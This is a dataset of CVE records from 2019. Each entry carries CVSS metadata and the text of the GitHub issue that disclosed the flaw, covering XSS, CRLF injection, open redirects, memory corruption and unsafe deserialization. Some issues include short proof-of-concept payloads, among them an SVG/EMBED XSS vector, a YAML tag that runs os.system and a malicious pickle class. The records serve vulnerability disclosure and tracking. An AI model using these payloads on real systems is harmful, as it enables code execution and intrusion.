"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pandao/editor.md/issues/662"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ipandao:editor.md:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BE347363-151B-40A1-B1CB-17D7E5FC45AA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/pandao/editor.md/issues/662 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pandao",
"editor.md"
] | This label and attack vector will cause dom-based XSS.
if you type
`<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQ... | XSS vulnerability in <EMBED> label,SVG include attack vector. | https://api.github.com/repos/pandao/editor.md/issues/662/comments | 2 | 2019-03-07T03:35:34Z | 2020-02-28T19:49:15Z | https://github.com/pandao/editor.md/issues/662 | 418,113,714 | 662 | 262 |
CVE-2019-9738 | 2019-03-13T02:29:00.403 | jimmykuu Gopher 2.0 has DOM-based XSS via vectors involving the '<EMBED SRC="data:image/svg+xml' substring. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jimmykuu/gopher/issues/88"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golangtc:gopher:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9D2E7673-8BDA-4192-B373-259D327DEE09",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/jimmykuu/gopher/issues/88 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"jimmykuu",
"gopher"
] | This label and attack vector will cause dom-based XSS.
if you type
`<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQi... | XSS vulnerability in <EMBED> label,SVG include attack vector. | https://api.github.com/repos/jimmykuu/gopher/issues/88/comments | 1 | 2019-03-12T07:54:03Z | 2020-12-23T10:40:10Z | https://github.com/jimmykuu/gopher/issues/88 | 419,846,245 | 88 | 263 |
CVE-2019-9741 | 2019-03-13T08:29:00.553 | An issue was discovered in net/http in Go 1.11.5. CRLF injection is possible if the attacker controls a url parameter, as demonstrated by the second argument to http.NewRequest with \r\n followed by an HTTP header or a Redis command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107432"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1300"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:1.11.5:*:*:*:*:*:*:*",
"matchCriteriaId": "D47A5FC1-FB50-41E7-9CCC-CA2456AD0CFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"93"
] | 93 | https://github.com/golang/go/issues/30794 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"golang",
"go"
] | <!-- Please answer these questions before submitting your issue. Thanks! -->
### What version of Go are you using (`go version`)?
<pre>
$ go version
go version go1.11.5 linux/amd64
</pre>
### Does this issue reproduce with the latest release?
yes
### What operating system and processor architecture ar... | net/http: CRLF injection vulnerability | https://api.github.com/repos/golang/go/issues/30794/comments | 7 | 2019-03-13T02:40:30Z | 2020-12-23T23:34:07Z | https://github.com/golang/go/issues/30794 | 420,290,799 | 30,794 | 264 |
CVE-2019-9749 | 2019-03-13T19:29:00.297 | An issue was discovered in the MQTT input plugin in Fluent Bit through 1.0.4. When this plugin acts as an MQTT broker (server), it mishandles incoming network messages. After processing a crafted packet, the plugin's mqtt_packet_drop function (in /plugins/in_mqtt/mqtt_prot.c) executes the memmove() function with a nega... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/fluent/fluent-bit/issues/1135"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:treasuredata:fluent_bit:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4EF2376C-9625-41F9-8CCB-744007AB73BB",
"versionEndExcluding": null,
"versionEndIncluding": "1.0.4",
"versionStar... | [
"681"
] | 681 | https://github.com/fluent/fluent-bit/issues/1135 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"fluent",
"fluent-bit"
] | Fluent Bit MQTT input plugin acting as MQTT broker (server) incorrectly handles incoming network messages.
After processing crafted packet, plugin executes memmove() function with negative size param.
That leads to crash of the whole Fluent Bit server via SIGSEGV signal.
Proposed CVSS 3.0 score: 7.5 (High)
CVSS:3... | Memory corruption in MQTT input plugin leading to crash of the server while processing crafted MQTT message | https://api.github.com/repos/fluent/fluent-bit/issues/1135/comments | 3 | 2019-02-25T16:27:34Z | 2019-03-27T22:32:39Z | https://github.com/fluent/fluent-bit/issues/1135 | 414,191,032 | 1,135 | 265 |
CVE-2019-9765 | 2019-03-14T09:29:00.287 | In Blog_mini 1.0, XSS exists via the author name of a comment reply in the app/main/views.py articleDetails() function, related to app/templates/_article_comments.html. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/xpleaf/Blog_mini/issues/43"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:blog_mini_project:blog_mini:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CA6D985B-CE46-4AD4-A938-EB0A3E8426F1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/xpleaf/Blog_mini/issues/43 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"xpleaf",
"Blog_mini"
] | Hi, I would like to report Cross Site Scripting vulnerability in latest release.
Description:
Cross-site scripting (XSS) vulnerability in app/main/views.py articleDetails() function and app/templates/_article_comments.html 70 line.
Steps To Reproduce:
1.select one article detials, like:http://122.152.231.228:8080... | Cross Site Scripting Vulnerability in Latest Release | https://api.github.com/repos/xpleaf/Blog_mini/issues/43/comments | 1 | 2019-03-14T02:09:05Z | 2019-03-14T02:43:26Z | https://github.com/xpleaf/Blog_mini/issues/43 | 420,798,976 | 43 | 266 |
CVE-2019-9770 | 2019-03-14T09:29:00.677 | An issue was discovered in GNU LibreDWG 0.7 and 0.7.1645. There is a heap-based buffer overflow in the function dwg_decode_eed_data at decode.c for the y dimension. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00033.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.7:*:*:*:*:*:*:*",
"matchCriteriaId": "FCD988B2-8F4F-41B5-B60A-6D63D4152E56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/99 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | # libredwg
## version
libredwg 0.7 and 0.7.1645
## description
```txt
libredwg
```
## download link
https://github.com/LibreDWG/libredwg/releases
---------------------
## dwg_dxf_LEADER@dwg.spec:2034-3___null-pointer-dereference
### description
An issue was discovered in lib... | fuzzing results LibreDWG | https://api.github.com/repos/LibreDWG/libredwg/issues/99/comments | 7 | 2019-03-12T10:51:26Z | 2019-04-24T13:52:34Z | https://github.com/LibreDWG/libredwg/issues/99 | 419,920,036 | 99 | 267 |
CVE-2019-9785 | 2019-03-14T14:29:00.257 | gitnote 3.1.0 allows remote attackers to execute arbitrary code via a crafted Markdown file, as demonstrated by a javascript:window.parent.top.require('child_process').execFile substring in the onerror attribute of an IMG element. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CCCCCrash/POCs/tree/master/Web/gitnote"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/zhaopen... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gitnoteapp:gitnote:3.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "ECBB640E-B65C-467C-A1D9-652924D196E8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"78"
] | 78 | https://github.com/zhaopengme/gitnote/issues/209 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"zhaopengme",
"gitnote"
] | **Describe the bug**
A malicious markdown file can cause remote code execute。
**To Reproduce**
Steps to reproduce the behavior:
1. clone the respository to local place
2. open the malicious file
**Expected behavior**
if the file contains malicious code, it will be executed。
**Screenshots**
. Has this issue been addressed already? I couldn't find another issue about this cve.
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9834
| CVE-2019-9834 | https://api.github.com/repos/netdata/netdata/issues/5800/comments | 4 | 2019-04-04T12:24:56Z | 2019-07-13T11:44:39Z | https://github.com/netdata/netdata/issues/5800 | 429,249,308 | 5,800 | 269 |
CVE-2018-20806 | 2019-03-17T23:32:51.420 | Phamm (aka PHP LDAP Virtual Hosting Manager) 0.6.8 allows XSS via the login page (the /public/main.php action parameter). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lota/phamm/issues/24"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/lo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phamm:phamm:0.6.8:*:*:*:*:*:*:*",
"matchCriteriaId": "213C0243-C68E-4690-81E5-B1F85DD273E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/lota/phamm/issues/24 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"lota",
"phamm"
] | **Reflected Cross Site Scripting**
Issue :
Cross-Site Scripting (XSS) attack is a type of injection attack, in which malicious code is injected into trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side code, to a different end u... | [CVE-2018-20806] Reflected XSS in Phamm login page | https://api.github.com/repos/lota/phamm/issues/24/comments | 7 | 2018-03-20T12:36:33Z | 2020-01-02T16:27:31Z | https://github.com/lota/phamm/issues/24 | 306,846,953 | 24 | 270 |
CVE-2018-12022 | 2019-03-21T16:00:12.310 | An issue was discovered in FasterXML jackson-databind prior to 2.7.9.4, 2.8.11.2, and 2.9.6. When Default Typing is enabled (either globally or for a specific property), the service has the Jodd-db jar (for database access for the Jodd framework) in the classpath, and an attacker can provide an LDAP service to access, ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.1,
"confidentialityImpact": "PARTIA... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107585"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versio... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/2052 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | There is a potential remote code execution (RCE) vulnerability, if user is
1. handling untrusted content (where attacker can craft JSON)
2. using "Default Typing" feature (or equivalent; polymorphic value with base type of `java.lang.Object`
3. has `jodd-db` (https://jodd.org/db/) jar in classpath
4. allows conne... | Block one more gadget type (jodd-db, CVE-2018-12022) | https://api.github.com/repos/FasterXML/jackson-databind/issues/2052/comments | 2 | 2018-05-29T20:03:23Z | 2020-12-02T04:02:53Z | https://github.com/FasterXML/jackson-databind/issues/2052 | 327,467,262 | 2,052 | 271 |
CVE-2018-12023 | 2019-03-21T16:00:12.407 | An issue was discovered in FasterXML jackson-databind prior to 2.7.9.4, 2.8.11.2, and 2.9.6. When Default Typing is enabled (either globally or for a specific property), the service has the Oracle JDBC jar in the classpath, and an attacker can provide an LDAP service to access, it is possible to make the service execut... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.1,
"confidentialityImpact": "PARTIA... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/105659"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "44F16CE8-7CAD-4846-A38E-8192D56AB09B",
"versionEndExcluding": "2.7.9.4",
"versionEndIncluding": null,
"versio... | [
"502"
] | 502 | https://github.com/FasterXML/jackson-databind/issues/2058 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"FasterXML",
"jackson-databind"
] | There is a potential remote code execution (RCE) vulnerability, if user is
1. handling untrusted content (where attacker can craft JSON)
2. using "Default Typing" feature (or equivalent; polymorphic value with base type of `java.lang.Object`
3. has oracle JDBC driver jar in classpath
4. allows connections from se... | Block one more gadget type (oracle-jdbc, CVE-2018-12023) | https://api.github.com/repos/FasterXML/jackson-databind/issues/2058/comments | 1 | 2018-06-08T05:30:38Z | 2020-12-02T04:02:26Z | https://github.com/FasterXML/jackson-databind/issues/2058 | 330,524,621 | 2,058 | 272 |
CVE-2019-3832 | 2019-03-21T16:01:04.797 | It was discovered the fix for CVE-2018-19758 (libsndfile) was not complete and still allows a read beyond the limits of a buffer in wav_write_header() function in wav.c. A local attacker may use this flaw to make the application crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 1.9,
"confidentialityImpact": "NONE",
... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2019-3832"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsndfile_project:libsndfile:1.0.28:*:*:*:*:*:*:*",
"matchCriteriaId": "233F513A-E8C3-4B55-BA92-6A814D3A7CED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ver... | [
"125"
] | 125 | https://github.com/erikd/libsndfile/issues/456 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"erikd",
"libsndfile"
] | Hi,
I think the fix for CVE-2018-19758 in https://github.com/erikd/libsndfile/commit/fa667c28b0194e3b55d7d22000dfc3d5081408d4 is not complete and it is still possible to trigger the same flaw just by adjusting the PoC a bit.
In `sndfile.h.in`:
```C
struct
{ int mode ;
uint32_t start ;
uint32_t end ;
... | Incomplete fix for CVE-2018-19758 | https://api.github.com/repos/libsndfile/libsndfile/issues/456/comments | 5 | 2019-02-07T09:17:20Z | 2019-03-07T05:48:39Z | https://github.com/libsndfile/libsndfile/issues/456 | 407,602,890 | 456 | 273 |
CVE-2019-9837 | 2019-03-21T16:01:17.280 | Doorkeeper::OpenidConnect (aka the OpenID Connect extension for Doorkeeper) 1.4.x and 1.5.x before 1.5.4 has an open redirect via the redirect_uri field in an OAuth authorization request (that results in an error response) with the 'openid' scope and a prompt=none value. This allows phishing attacks against the authori... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/doorkeeper-gem/doorkeeper-openid_connect/blob/master/CHANGELOG.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/doorkeeper-gem... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openid:openid_connect:*:*:*:*:*:doorkeeper:*:*",
"matchCriteriaId": "E1E3F921-DB8F-48FB-B26E-30031B4F40BC",
"versionEndExcluding": "1.5.4",
"versionEndIncluding": null,
"vers... | [
"601"
] | 601 | https://github.com/doorkeeper-gem/doorkeeper-openid_connect/issues/61 | [
"Third Party Advisory"
] | github.com | [
"doorkeeper-gem",
"doorkeeper-openid_connect"
] | tl;dr Doorkeeper OIDC can be provoked to blindly redirect the browser to whatever site is sent in `redirect_uri` paramter when `prompt=none`.
---
Given an otherwise valid authorization attempt with `prompt=none`, if an error can be provoked, the user is redirected to whatever redirect URI is passed in through th... | Open redirect vulnerability when `prompt=none` | https://api.github.com/repos/doorkeeper-gem/doorkeeper-openid_connect/issues/61/comments | 5 | 2019-02-07T01:06:49Z | 2019-10-24T14:08:45Z | https://github.com/doorkeeper-gem/doorkeeper-openid_connect/issues/61 | 407,501,699 | 61 | 274 |
CVE-2019-9878 | 2019-03-21T16:01:17.593 | There is an invalid memory access in the function GfxIndexedColorSpace::mapColorToBase() located in GfxState.cc in Xpdf 4.0.0, as used in pdfalto 0.2. It can be triggered by (for example) sending a crafted pdf file to the pdftops binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kermitt2/pdfalto/issues/46"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/invalid-memory-acce... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pdfalto_project:pdfalto:0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "3A5C3FA2-BD27-447F-B3E7-F3D7F48B4C04",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"125"
] | 125 | https://github.com/kermitt2/pdfalto/issues/46 | [
"Third Party Advisory"
] | github.com | [
"kermitt2",
"pdfalto"
] | **Description** - we observed a invalid memory access in function GfxIndexedColorSpace::mapColorToBase( ) located in GfxState.cc .The same be triggered by sending a crafted pdf file to the pdfalto binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
... | invalid memory access in GfxIndexedColorSpace::mapColorToBase( ) | https://api.github.com/repos/kermitt2/pdfalto/issues/46/comments | 4 | 2019-03-13T07:19:33Z | 2021-04-07T21:06:01Z | https://github.com/kermitt2/pdfalto/issues/46 | 420,351,018 | 46 | 275 |
CVE-2019-7537 | 2019-03-21T20:29:01.297 | An issue was discovered in Donfig 0.3.0. There is a vulnerability in the collect_yaml method in config_obj.py. It can execute arbitrary Python commands, resulting in command execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/pytroll/donfig/commits/master"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pytroll:donfig:0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56406C2C-239B-43C2-9414-893C4DB3624D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"77"
] | 77 | https://github.com/pytroll/donfig/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"pytroll",
"donfig"
] | #coding=utf-8
import donfig.config_obj as test
test.collect_yaml('C:\simple.yaml')
#'C:\Users\Administrator\Desktop\simple.yaml':!!python/object/apply:os.system ["calc.exe"]
Hi, there is a vulnerability in collect_yaml(paths) method in config_obj.py,, please see PoC above. It can execute arbitrary python commands... | donfig.config_obj.collect_yaml method is vulnerable | https://api.github.com/repos/pytroll/donfig/issues/5/comments | 4 | 2019-02-11T02:33:17Z | 2019-03-01T06:27:09Z | https://github.com/pytroll/donfig/issues/5 | 408,615,818 | 5 | 276 |
CVE-2019-7539 | 2019-03-21T21:29:00.793 | A code injection issue was discovered in ipycache through 2016-05-31. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/rossant/ipycache/issues/47"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ipycache_project:ipycache:*:*:*:*:*:*:*:*",
"matchCriteriaId": "98AD393A-A51D-4A7B-9274-CC7D4D1E4B69",
"versionEndExcluding": null,
"versionEndIncluding": "2016-05-31",
"vers... | [
"502"
] | 502 | https://github.com/rossant/ipycache/issues/47 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"rossant",
"ipycache"
] | import os
import pickle
import ipycache
class Test(object):
def __init__(self):
self.a = 1
def __reduce__(self):
return (os.system,('ls',))
tmpdaa = Test()
with open("a-file.pickle",'wb') as f:
pickle.dump(tmpdaa,f)
ipycache.load_vars('a-file.pickle','')
Hi,ipycache.lo... | ipycache.load_vars method is vulnerable | https://api.github.com/repos/rossant/ipycache/issues/47/comments | 0 | 2019-02-11T05:43:32Z | 2019-02-11T05:45:06Z | https://github.com/rossant/ipycache/issues/47 | 408,641,826 | 47 | 277 |
CVE-2019-9915 | 2019-03-22T00:29:00.627 | GetSimpleCMS 3.3.13 has an Open Redirect via the admin/index.php redirect parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1300"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.netsparker.com/web-applications-advisories/ns-18-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:get-simple.:getsimplecms:3.3.13:*:*:*:*:*:*:*",
"matchCriteriaId": "D2047D82-14F3-4015-B1E9-2340D0DFBEDE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"601"
] | 601 | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1300 | [
"Third Party Advisory"
] | github.com | [
"GetSimpleCMS",
"GetSimpleCMS"
] | Hello,
While testing the Netsparker web application security scanner we identified a Open Redirection vulnerability in GetSimpleCMS. Can you please advise whom shall we contact to disclose the vulnerability details so it can be fixed?
Please email me at daniel@netsparker.com for the technical details.
Looking ... | Advisory from Netsparker - GetSimpleCMS - Open Redirection | https://api.github.com/repos/GetSimpleCMS/GetSimpleCMS/issues/1300/comments | 7 | 2018-11-12T12:15:27Z | 2019-05-22T20:28:01Z | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1300 | 379,750,345 | 1,300 | 278 |
CVE-2019-9956 | 2019-03-24T00:29:00.213 | In ImageMagick 7.0.8-35 Q16, there is a stack-based buffer overflow in the function PopHexPixel of coders/ps.c, which allows an attacker to cause a denial of service or code execution via a crafted image file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00010.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-35:q16:*:*:*:*:*:*",
"matchCriteriaId": "7D254272-9A50-4719-8FC1-3DB7E74B141F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"787"
] | 787 | https://github.com/ImageMagick/ImageMagick/issues/1523 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [Y] I have written a descriptive issue title
- [Y] I have verified that I am using the latest version of ImageMagick
- [Y] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | stack-buffer-overflow in PopHexPixel of ps.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1523/comments | 5 | 2019-03-22T10:37:33Z | 2019-03-26T09:38:55Z | https://github.com/ImageMagick/ImageMagick/issues/1523 | 424,144,480 | 1,523 | 279 |
